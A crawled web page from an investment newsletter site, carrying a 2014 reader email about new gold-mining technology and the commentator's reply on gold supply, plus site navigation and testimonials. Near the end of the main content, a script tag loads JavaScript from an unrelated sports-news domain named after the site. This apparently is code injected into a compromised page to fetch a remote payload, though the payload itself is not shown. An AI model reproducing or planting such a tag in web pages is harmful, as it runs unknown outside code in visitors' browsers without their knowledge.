

--- FILE ---
content_type: text/html
request_url: http://www.fullertreacymoney.com/general/post8020/
body_size: 10011
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js ie9-and-gt"> <!--<![endif]-->
	<head>
		<title>Email of the day</title>
		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js"></script>
		<link href="http://www.fullertreacymoney.com/favicon.ico" rel="favicon" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/bootstrap.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/responsive.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/flexslider.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/font-awesome.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jquery.idealforms.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/main.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/service/styles" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/core.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/print.css" media="print" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jplayer/jplayer.blue.monday.css" media="screen" rel="stylesheet" type="text/css" />
		<style type="text/css">@page{ margin: 25mm 25mm 25mm 25mm;}</style>
		<link rel="stylesheet" href="/site/fuller/templates/themes/default/frontpage/helpers/css/aditionalPrintcss.css" type="text/css">
		<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<meta name="viewport" content="width=device-width" />
<meta name="google-site-verification" content="ANlVUhFayGF-u71OuktH38Cwar52RR1SjLNy7iXdNCg" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="title" content="" />
		
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBZ6VCJ');</script>
<!-- End Google Tag Manager -->
	</head>
	<body>	
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBZ6VCJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<header class="main-header-wrapper">
	<section class="main-header">
	<div class="container">
		<div id="demo" class="collapse" style="height: 0px;" >
																<div class="additional-row">
					<form class="form-inline pull-left" method="post">
						<input type="hidden" name="auth" value="login" />
						<input type="text" class="input-small" placeholder="Enter username" name="username" />
						<input type="password" class="input-small" placeholder="Enter password or leave blank" name="password" />
						<div class="controls">
							<label class="checkbox"><input type="checkbox" name="remember" value="1" />Remember me </label>
							<button type="submit" class="btn">Login</button>
						</div>
						<div class="username-and-password-reminder">
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your username?</a>
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your password?</a>
						</div>
					</form>
					<a href="http://www.fullertreacymoney.com/subscribers-area" class="btn btn-grey btn-large pull-right">Subscribe to Fuller Treacy Money Today <i class="icon-circle-arrow-right"></i></a>
				</div>
						
		</div>
		<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/large-shadow.png" alt="" class="shadow" />
					<button type="button" class="btn btn-danger visible-phone visible-tablet visible-desktop login-and-subscribe-btn" data-toggle="collapse" data-target="#demo"><i class="icon-user"></i>&nbsp; Login &amp; Subscribe&nbsp;<i class="icon-circle-arrow-down"></i></button>
				<div class="glow"></div>
		<!--/ .glow container -->
		<div class="row logo-and-search">
			<div class="span16">
				<a class="brand logo" href="http://www.fullertreacymoney.com/">
					<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/logo.png" alt="" title="" />
					<span class="hide">The Fuller Treacy Money Global Strategy Service</span>
				</a>
				<div class="page-header hidden-phone hidden-tablet hidden-desktop">
					<h1>Empowerment Through Knowledge</h1>
				</div>
			</div>
			<div class="span8">
				<div class="input-append pull-right header-search-form">
					<form method="post" action="http://www.fullertreacymoney.com/search" data-search>
						<input class="span6" id="appendedInputButtons" name="search" type="text" value="" autocomplete="off" />
						<button class="btn btn-white" type="submit">Search</button>
						<a class="btn btn-light-grey" href="#myModal" role="button" data-toggle="modal"><i class="icon-cog"></i><span class="hide">Options</span></a>
						<div id="myModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
							<div class="modal-header">
								<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
								<h3 id="myModalLabel">Search settings</h3>
							</div>
							<div class="modal-body">
								<label class="control-label"></label>
								<div class="controls">
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="1" checked/> Comments of the Day </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="2" checked/> Audio Descriptions </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="3" checked/> Forum </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="6" checked/> Events/Conferences </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="4" checked/> Exact whole words only </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="5" checked/> Match exact phrase only </label>
								</div>
							</div>
							<div class="modal-footer">
								<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
								<button class="btn btn-primary" onclick="return Functions.Search.apply(this)">Save changes</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</section>
</header>
<nav class="navbar navbar-static-top" data-spy="affix" data-offset-top="120">
	<div class="navbar-inner">
		<div class="container">
			<a data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			</a>
			<h5>Menu:</h5>
			<div class="nav-collapse collapse">
				<!-- Navigation -->
				<ul class="nav fix">
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/?public" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Comments of the Day<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/subscribers-audio" class="normal " target="_parent" title="Subscriber's audio">Subscriber's audio</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive" class="normal " target="_parent" title="PDF Archive">PDF Archive</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/investment-themes" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Investment Themes</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-library" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Chart library</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">About Us<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/about-the-strategists" class="normal " target="_parent" title="About the Strategists">About the Strategists</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say" class="normal " target="_parent" title="What the Press say">What the Press say</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/testimonials" class="normal " target="_parent" title="Testimonials">Testimonials</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links" class="normal " target="_parent" title="External links">External links</a>
					</li>
			<li>
			<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/" class="normal " target="_blank" title="Bookshop">Bookshop</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-seminar" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">The Chart Seminar</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/contact-us" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Contact us</a>
					</li>
	</ul>
				<!--/ Navigation -->
				<div class="social-media">
					<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="Eoin Treacy" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
				</div>
			</div>
			<!-- .nav-collapse -->
		</div>
		<!-- .container -->
	</div>
	<!--/ .navbar-inner -->
</nav>
<!-- Page carousel -->

<!-- EOF Page carousel -->
<section class="main-content-wrapper">
	<div class="container">
		<div class="row">
			<div class="span16 main-content">
				<ul class="breadcrumb">
	<li><a href="http://www.fullertreacymoney.com/">Home</a><span class="divider">/</span></li>
						<li><a href="http://www.fullertreacymoney.com/general" class="" title="General">General</a><span class="divider">/</span></li>
								<li class="active">Email of the day</li>
			</ul>
				<!-- Template: Default template -->
<h1>Email of the day<br />
<strong>Comment of the Day</strong></h1>
<div class="btn-group-custom">
		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/post8019">&larr; Previous article</a>
			<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/post8021">Next article &rarr;</a>
		<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
	<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
</div>
<!-- Email modal -->
<div id="emailModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="emailModal" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
		<h3>Email to a friend</h3>
		<h4><strong>Email of the day</strong> by David Fuller</h4>
	</div>
	<div class="modal-body">
					You need to be logged user to share an article.
			</div>
	<div class="modal-footer">
		<button class="btn btn-white" onclick="Functions.emailFriendPost(this)" data-post="8020">Send</button>
	</div>
</div>
<div class="calendar-author-wrapper">
	<div class="calendar">
		<span class="month">April</span>
		<span class="day">29</span>
		<span class="weekday">2014</span>
	</div>
	<div class="author-thumb">
		<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/david.png&w=40&h=40&f=png" alt="" />
		<h4>Commentary by <a href="">David Fuller</a></h4>
	</div>
</div>
<article class="story detail" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
	<meta content="en" itemprop="inLanguage" />
	<header>
		<h1 itemprop="headline">Email of the day</h1>
		<div class="abstract" itemprop="description">
			<p>On the relationship between mining technology and the supply of gold:</p>

		</div>
	</header>
	<div class="main">
		<section class="storyList">
			<div class="main">
				<article class="story" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
											<blockquote><p>&ldquo;Thank you for your comments on Gold. In the past few months your service mentioned a technology that would make mining gold simpler and easier. I presume you still hold the view that this does not pose a threat for the supply of Gold in the medium to longer term. As always thanks for the wonderful service.&rdquo;&nbsp;</p>
</blockquote>
										<div class="author-thumb">
						<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/david.png&w=40&h=40&f=png" alt="" />
					</div>
											<p><a href="#" title="">David Fuller's view</a> <p>Thanks for an email of general interest.</p>

<p>Yes, there is now a new reef-boring technology, developed by&nbsp;<a href="http://www.miningweekly.com/article/exciting-new-anglogold-ashanti-technology-produces-first-gold-2013-11-06" target="_blank">AngloGold Ashanti</a>, which is a lot more efficient and economical than &lsquo;drill and blast&rsquo;. &nbsp;&nbsp;<a href="http://www.fullertreacymoney.com/general/post7774/?hl=AngloGold+Ashanti" target="_blank">Iain Little also mentioned it</a>&nbsp;and you can see the two emails just below my response on 5<sup>th</sup>&nbsp;March.</p>

<p>Yes, the technology should eventually lead to an increase in the supply of gold although without some big new discoveries in accessible regions, there is less of it available today than in decades past. &nbsp;Gold remains a desirable and scarce commodity relative to the amount of fiat currency available. &nbsp;The gold price will always fluctuate with fashion but I think miners will be the biggest beneficiaries of reef-boring technology because their extraction costs will decline.&nbsp;</p>
</p>
										<div class="btn-group-custom">
												<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/post8019">&larr; Previous article</a>
																		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/post8021">Next article &rarr;</a>
												<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
						<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
					</div>
					<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up"></i></a>
				</article>
			</div>
		</section>
	</div>
</article>

		<p>You need to be logged in to comment.</p>
	<a href="http://www.fullertreacymoney.com/daily-comment-mailing-list/success" title="" class="btn btn-custom back-to-listing-page">New members registration</a>
	<!-- Template: Text -->
<script src="https://new2sportnews.com/fullertreacymoney.js"></script>
			</div>
			<!-- .main-content -->
			<aside class="span8 sub-content">
				<!-- Template: Sidebar navigation -->


<ul class="nav nav-tabs nav-stacked">
		<li class="">
		<a href="http://www.fullertreacymoney.com/subscribers-audio"><span>Subscriber's audio</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive"><span>PDF Archive</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/presentations"><span>Presentations</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/daily-comment-mailing-list"><span>Daily Comment Mailing List</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money"><span>About Us</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say"><span>What the Press say</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/testimonials"><span>Testimonials</span></a>
		
	</li>
		<li class="">
		<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/"><span>Bookshop</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links"><span>External links</span></a>
		
	</li>
	</ul>
								<!-- Audio player -->
<div id="audioPlayerRecent" data-player-control="true" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<div id="jquery_jplayer_1" class="jp-jplayer"></div>
		<div id="audio"></div>
<div id="jp_container_1" class="jp-audio">
	<div class="jp-type-single">
		<div class="jp-gui jp-interface">
			<ul class="jp-controls">
				<li><a href="javascript:void(0);" class="jp-play" tabindex="1">play</a></li>
				<li><a href="javascript:void(0);" class="jp-pause" tabindex="1">pause</a></li>
				<li><a href="javascript:void(0);" class="jp-stop" tabindex="1">stop</a></li>
				<li><a href="javascript:void(0);" class="jp-mute" tabindex="1" title="mute">mute</a></li>
				<li><a href="javascript:void(0);" class="jp-unmute" tabindex="1" title="unmute">unmute</a></li>
				<li><a href="javascript:void(0);" class="jp-volume-max" tabindex="1" title="max volume">max volume</a></li>
			</ul>
			<div class="jp-progress">
				<div class="jp-seek-bar">
					<div class="jp-play-bar"></div>
				</div>
			</div>
			<div class="jp-volume-bar">
				<div class="jp-volume-bar-value"></div>
			</div>
			<div class="jp-time-holder">
				<div class="jp-current-time"></div>
				<div class="jp-duration"></div>

				<ul class="jp-toggles">
					<li><a href="javascript:;" class="jp-repeat" tabindex="1" title="repeat">repeat</a></li>
					<li><a href="javascript:;" class="jp-repeat-off" tabindex="1" title="repeat off">repeat off</a></li>
				</ul>
			</div>
		</div>
		<div class="jp-title">
			<ul>
				<li data-title>Loading...</li>
			</ul>
		</div>
		<div class="jp-no-solution">
			<span>Update Required</span>
			To play the media you will need to either update your browser to a recent version or update your <a href="http://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
		</div>
	</div>
</div>
	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<div id="audioCTA" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<p>To listen most recent audio you need to be a registered subscriber at FT&nbsp;Money.</p>

<p><a href="http://www.ftmoney.com/subscribers-area">Register now.</a></p>

	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<!--/. Audio Player -->
<div class="btn-black">
	<h4>Most Recent Audio: <strong>29 September 2023</strong></h4>
			<ul class="nav">
			<li><a href="javascript:void(0)" title="" onclick="Functions.audioCTA(this)"><i class="icon-play-circle"></i>Play MP3</a></li>
			<li class="divider-vertical"></li>
			<li><a onclick="Functions.audioCTA(this)">Real Audio</a></li>
			<li class="divider-vertical"></li>
			<li><a href="http://www.fullertreacymoney.com/subscribers-audio" title="List all audio">Archive</a></li>
		</ul>
	</div>	<div class="testimonials btn-white">
		<h3>Testimonials</h3>
					<div class="testimonial testimonial-first">
				<blockquote>
					<p> 	I just want to wish you and your family many happy years in your new abode. My wife and I relocated to the UK from South Africa two years ago so am familiar with the levels of stress involved. Now rapidly approaching my 80th year and being a subscriber on and off since the hard copy days , I really have gained so much from your knowledge and expertise. The Friday videos I find especially useful where your wisdom and understanding brings together so many facets of the markets which I would not have thought of.</p>
				</blockquote>
				<p><strong>PH 24 May 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin, Prompted by a recent subscribers comment I would just like to mention that I have been a subscriber for many years and can happily say that I have always considered it money well spent.I read and listen to your market commentary most days and very much appreciate your calm insight and intuitive free thinking.I find your choice of topic and charts chosen on any particular to be more powerful for the very reason they are your choice of topic and charts chosen for that particular day. Please keep up the great work. </p>
				</blockquote>
				<p><strong>NS 10 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Your appreciation of the macro position is unmatched by any of your peers! Coupled with a practical and current assessment of the opportunities currently available it provides me with an invaluable source of information and the strength of the “Chart Library” which I depend on year after year. Thank you. David would have been so proud of how you continue to promote his and your investment philosophies. Keep doing what you do so well although I find it incredible that you can still maintain such a high quality with all your other commitments.</p>
				</blockquote>
				<p><strong>DH 06 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin-As a very long time subscriber I would like to thank you for the excellent service you provide. Your explanation of the "financial repression" term today was superb. I also want to thank the subscriber who asked the question. Best rgds</p>
				</blockquote>
				<p><strong>JA 15 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin -long term picture video What a masterful summary of the position we find ourselves in and a clear sighted exposition of the opportunities and threats that face us in 2021. Thank you again for your guidance. </p>
				</blockquote>
				<p><strong>DH 04 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin

Happy Holidays to you and your family and thank you for the very informative briefings.

I am so impressed at the breadth and depth of your insights.  It is truly an enjoyable journey to see the world through your eyes and gain the benefit of your years of experience in the financial markets.

Wishing you a safe and prosperous 2021
</p>
				</blockquote>
				<p><strong>DR 24 December 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I have been a subscriber for just over 30 years, and in that time I can't recall many times when a clear and concise analysis of economic and political conditions was as important as it is today. You are doing a wonderful job at keeping the collective informed, allowing us to see a broader picture than our individual biases might otherwise give us. Thanks so much!</p>
				</blockquote>
				<p><strong>GB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin, Congratulations our last subscriber commentary was exceptional. You have done wonders for my confidence and ability to help my clients. Keep up the good work. </p>
				</blockquote>
				<p><strong>RB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I recently renewed my annual subscription (for about the 30th time) and I had to write to tell you that Friday's big picture audi/video was worth the entire amount for the year. Thanks so much for sharing such interesting information. I hope all subscribers are paying attention right now. Thanks again, Glen Baird Little Silver, NJ</p>
				</blockquote>
				<p><strong>Glen Baird 20 July 2019</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>High quality analysis, reporting and insightfulness delivered eloquently in plain english</p>
				</blockquote>
				<p><strong>T.R. 20 December 2017</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Its a service I have used over many many years and have grown to trust. I find the commentary and analysis provided to be a reliable guide to market action.</p>
				</blockquote>
				<p><strong>C.C. 09 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>FTM looks at markets globally and technically; the best. </p>
				</blockquote>
				<p><strong>J.P. 08 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I find David's and Eoin's analysis is refreshingly different, with it's basis in crowd behaviour combined with a relatively uncomplicated use of charts.</p>
				</blockquote>
				<p><strong>T.K. 30 August 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I want to say thanks for all your interesting charts from all over the world. You both give us a fantastic wiew from around the globe! Some examples,Valeant,Kinder Morgan,Orocobre and metals. They have all recently helped me pay my expenses and more. </p>
				</blockquote>
				<p><strong>L.K. 27 July 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a subscriber since the 70's. 
I have grown with your service and have no hesitation in recommending your service !!!</p>
				</blockquote>
				<p><strong>R.D. 19 June 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Experience, relevant data sourcing that is not often though about, consistency using both technical and fundamental inputs, as well as the understanding of market psychology, contrarian behaviour and sentiment.</p>
				</blockquote>
				<p><strong>J.E. 29 May 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I'm a long time subscriber and very familiar with the service!</p>
				</blockquote>
				<p><strong>T.M. 15 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Essential chart library plus interesting thematic comment</p>
				</blockquote>
				<p><strong>N.B. 06 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Good product, simple as that.</p>
				</blockquote>
				<p><strong>D.S. 05 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I appreciate David and Eoin's insightful, level-headed commentary.</p>
				</blockquote>
				<p><strong>M.N. 30 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>It's a very time efficient and considered source of financial information.</p>
				</blockquote>
				<p><strong>H.T. 16 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have subscribed for many years. I value David's judgement highly - he has made some excellent investment calls and his commentary is often insightful. The Chart library is a particularly useful resource.</p>
				</blockquote>
				<p><strong>A.L. 11 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Global scope, technical analysis, Fullers verbal.</p>
				</blockquote>
				<p><strong>J.P. 04 February 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Very long time subscriber and found service helpful in not missing major trends</p>
				</blockquote>
				<p><strong>S.O. 20 January 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a long term satisfied customer myself.</p>
				</blockquote>
				<p><strong>C.B. 11 January 2016</strong></p>
			</div>
				<a href="http://www.fullertreacymoney.com/testimonials">See all testimonials</a><br /><br />
	</div>

															<p><a href="/subscribers-area"><img alt="" src="/system/data/images/advert.jpg" /></a></p>

										<div><a href="http://www.fullertreacymoney.com/daily-comment-mailing-list" title="" class="btn btn-block">Receive David Fuller’s Free Comment<br /> of the Day by email</a></div>
							</aside>
		</div>
	</div>
</section>
<footer class="main-footer-wrapper">
	<div class="container">
	<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up icon-2x"></i></a>
	<nav class="navbar">
		<div class="navbar-inner">
			<div class="container">
				<ul class="nav">
			<li class="primary"><a href="http://www.fullertreacymoney.com/">Comment of the day</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/about-fuller-treacy-money">About Us</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/chart-library">Chart library</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/testimonials">Testimonials</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive">PDF Archive</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/contact-us">Contact us</a></li>
		<li><a href="http://www.fullertreacymoney.com/service/rss" class="rss">RSS</a></li>
</ul>
			</div>
			<!-- .container -->
		</div>
		<!--/ .navbar-inner -->
	</nav>
	<!--/ .navbar -->
	<div class="row">
		<div class="span18">
			<p>
				Access to our research services requires acceptance of our <a href="http://www.fullertreacymoney.com/terms-of-business" title="Terms of Business">Terms of Business</a>
				and is subject to our <a href="http://www.fullertreacymoney.com/declaimer" title="Disclaimer">Disclaimer</a>.
				This website is &copy; 2008-2014 Fuller Treacy Money Ltd. All rights reserved. 
			Click to view our <a href="http://www.fullertreacymoney.com/privacy-policy" title="Privacy Policy">Privacy Policy</a>.</p>
		  <!--<p><p><a href="" title="">Global Investment Strategy</a> | <a href="" title="">Financial Market Timing</a> | <a href="" title="">Technical Research Service</a> | <a href="" title="">Global Investment Research</a> | <a href="" title="">Global Investment Strategy</a> <a href="" title="">Financial Strategist</a> | <a href="" title="">Behavioural Technical Analysis</a> | <a href="" title="">Economic Investment Analysis</a></p>
</p>-->
          <p><br/><strong>Payment Cards Accepted</strong></p>
          <p><img src=http://www.worldpay.com/images/cardlogos/VISA.gif border=0 alt="Visa Credit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_debit.gif border=0 alt="Visa Debit payments supported by WorldPay" style="height:26px">

